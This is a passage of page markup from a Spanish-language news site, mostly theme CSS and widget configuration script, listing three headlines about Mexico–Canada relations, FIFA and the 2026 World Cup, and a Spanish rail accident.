(max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_73 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_73" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_73 .td-block-title>*,.td-theme-wrap .tdi_73 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_73 .td-subcat-item a:hover,.td-theme-wrap .tdi_73 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_73 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_73 .td-subcat-dropdown:hover .td-subcat-more i{color:#ee4035}.td-theme-wrap .tdi_73 .td-subcat-dropdown ul:after{background-color:#ee4035}.td-theme-wrap .tdi_73 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_73 .td_quote_on_blocks,.td-theme-wrap .tdi_73 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_73 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_73 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_73 .td-instagram-user a{color:#ee4035}.td-theme-wrap .tdi_73 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_73 .td-load-more-wrap a:hover{background-color:#ee4035;border-color:#ee4035}.td-theme-wrap .tdi_73 .td-read-more a,.td-theme-wrap .tdi_73 .td-weather-information:before,.td-theme-wrap .tdi_73 .td-weather-week:before,.td-theme-wrap .tdi_73 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_73 .td-post-category,.td-theme-wrap .tdi_73 .td-post-category:hover{background-color:#ee4035}.tdi_73{margin-top:-20px!important;margin-bottom:-10px!important;border-color:#d8d8d8!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_73{margin-bottom:-4px!important}}</style>
<style>body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-family:Montserrat!important;font-size:13px!important;line-height:0!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_73 .td-block-title a,body .tdi_73 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">#MÁSRECIENTE</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_74 td-pb-border-top td-reel-news-img-shadow-md td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdi_74 .td-image-wrap{padding-bottom:67%}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:1}body .tdi_74 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_74 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_74 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.tdi_74 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_74 .entry-thumb,.tdi_74 .td-image-wrap:before,.tdi_74 .td-image-wrap:after,.tdi_74 .entry-thumb:before,.tdi_74 .entry-thumb:after{border-radius:15px}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-post-category{margin:0 10px 0 0;padding:2px 0 0;background-color:rgba(255,255,255,0);color:var(--reel-news-black);font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-excerpt{display:none;color:var(--reel-news-light-grey);margin:0 0 15px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:13px!important;line-height:1.5!important;font-weight:500!important}.tdi_74 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_74 .td-read-more{display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none;color:var(--reel-news-light-grey)}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_74 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--reel-news-black)}.tdi_74 .td-module-title a{color:var(--reel-news-black);box-shadow:inset 0 0 0 0 #000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-black)!important}.tdi_74 .entry-title{margin:0 0 15px;font-family:Montserrat!important;font-size:12px!important;line-height:1.15!important;font-weight:500!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td-module-meta-info{padding:0 0 0 15px}.tdi_74 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_74 .td-module-container:before{bottom:-15px}.tdi_74 .td-post-category{margin:0 8px 0 0}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{margin:0 0 11px;font-size:20px!important}.tdi_74 .td-excerpt{margin:0 0 13px;line-height:1.55!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td-module-meta-info{padding:0 0 0 10px}.tdi_74 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_74 .td-module-container:before{bottom:-12.5px}.tdi_74 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_74 .td-excerpt{margin:0 0 8px;font-size:12px!important}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td-image-container{flex:0 0 33%;width:33%}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 .td-image-container{flex:0 0 auto}.tdi_74 .td-module-meta-info{padding:0 0 0 12px}.tdi_74 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_74 .td-module-container:before{bottom:-12.5px}.tdi_74 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_74 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_74 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_74 .td-excerpt{margin:0 0 13px}.tdi_74 .td-editor-date,.tdi_74 .td-editor-date .td-post-author-name a,.tdi_74 .td-editor-date .entry-date,.tdi_74 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","image_floated":"float_left","image_width":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMzIn0=","image_height":"67","excl_txt":"Must read:","excl_padd":"eyJhbGwiOiIwIDAgM3B4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBvcnRyYWl0IjoiMCAwIDJweCJ9","f_title_font_family":"394","f_title_font_weight":"500","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.15","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTUifQ==","f_excl_font_line_height":"1.15","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-red)","excl_color_h":"var(--reel-news-black)","title_txt":"var(--reel-news-black)","title_txt_hover":"var(--reel-news-black)","image_radius":"15","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMTJweCJ9","excerpt_middle":"yes","modules_category_padding":"2px 0 0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","f_cat_font_spacing":"0.8","f_cat_font_line_height":"1.2","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","f_meta_font_spacing":"0.8","f_meta_font_line_height":"1.2","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--reel-news-black)","cat_txt_hover":"var(--reel-news-black)","date_txt":"var(--reel-news-light-grey)","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgNnB4IDAgMCJ9","f_ex_font_family":"394","f_ex_font_weight":"500","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","ex_txt":"var(--reel-news-light-grey)","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMXB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgNnB4In0=","art_excerpt":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","mc1_el":"0","excl_margin":"eyJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","show_excerpt":"none","category_id":40431,"all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMjUifQ==","sort":"","el_class":"td-reel-news-img-shadow-md","show_cat":"none","show_date":"none","hide_image":"yes","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "1";
block_tdi_74.block_type = "td_flex_block_1";
block_tdi_74.post_count = "3";
block_tdi_74.found_posts = "15256";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "5086";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/mexico-y-canada-fortalecen-lazos-la-presidenta-claudia-sheinbaum-recibe-a-la-gobernadora-mary-simon/"  rel="bookmark" title="México y Canadá fortalecen lazos: La Presidenta Claudia Sheinbaum recibe a la gobernadora Mary Simon">México y Canadá fortalecen lazos: La Presidenta Claudia Sheinbaum recibe a la gobernadora Mary Simon</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/fifa-descarta-escenarios-de-riesgo-en-mexico-rumbo-al-mundial-de-2026/"  rel="bookmark" title="FIFA descarta escenarios de riesgo en México rumbo al Mundial de 2026">FIFA descarta escenarios de riesgo en México rumbo al Mundial de 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/sre-expresa-condolencias-al-pueblo-espanol-tras-accidente-ferroviario-suman-40-muertos/"  rel="bookmark" title="SRE expresa condolencias al pueblo español tras accidente ferroviario; suman 40 muertos">SRE expresa condolencias al pueblo español tras accidente ferroviario; suman 40 muertos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_77 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_77" >
<style>.td-theme-wrap .tdi_77 .td-block-title>*,.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_77 .td-subcat-item a:hover,.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more i{color:#ee4035}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#ee4035}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_77 .td_quote_on_blocks,.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_77 .td-instagram-user a{color:#ee4035}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#ee4035;border-color:#ee4035}.td-theme-wrap .tdi_77 .td-read-more a,.td-theme-wrap .tdi_77 .td-weather-information:before,.td-theme-wrap .tdi_77 .td-weather-week:before,.td-theme-wrap .tdi_77 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#ee4035}.tdi_77{margin-top:-20px!important;margin-bottom:-10px!important;border-color:#d8d8d8!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_77{margin-bottom:-4px!important}}</style>
<style>body .tdi_77 .td-block-title a,body .tdi_77 .td-block-title span{font-family:Montserrat!important;font-size:13px!important;line-height:0!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_77 .td-block-title a,body .tdi_77 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">#PRINCIPALES</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td-reel-news-img-shadow-md td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important}</style>
<style>.tdi_78 .td-image-wrap{padding-bottom:67%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_78 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_78 .entry-thumb,.tdi_78 .td-image-wrap:before,.tdi_78 .td-image-wrap:after,.tdi_78 .entry-thumb:before,.tdi_78 .entry-thumb:after{border-radius:15px}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category{margin:0 10px 0 0;padding:2px 0 0;background-color:rgba(255,255,255,0);color:var(--reel-news-black);font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_78 .td-post-category:not(.td-post-extra-category){display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;color:var(--reel-news-light-grey);margin:0 0 15px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:13px!important;line-height:1.5!important;font-weight:500!important}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none;color:var(--reel-news-light-grey)}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--reel-news-black)}.tdi_78 .td-module-title a{color:var(--reel-news-black);box-shadow:inset 0 0 0 0 #000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-black)!important}.tdi_78 .entry-title{margin:0 0 15px;font-family:Montserrat!important;font-size:12px!important;line-height:1.15!important;font-weight:500!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-module-meta-info{padding:0 0 0 15px}.tdi_78 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_78 .td-module-container:before{bottom:-15px}.tdi_78 .td-post-category{margin:0 8px 0 0}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 11px;font-size:20px!important}.tdi_78 .td-excerpt{margin:0 0 13px;line-height:1.55!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-meta-info{padding:0 0 0 10px}.tdi_78 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_78 .td-module-container:before{bottom:-12.5px}.tdi_78 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) 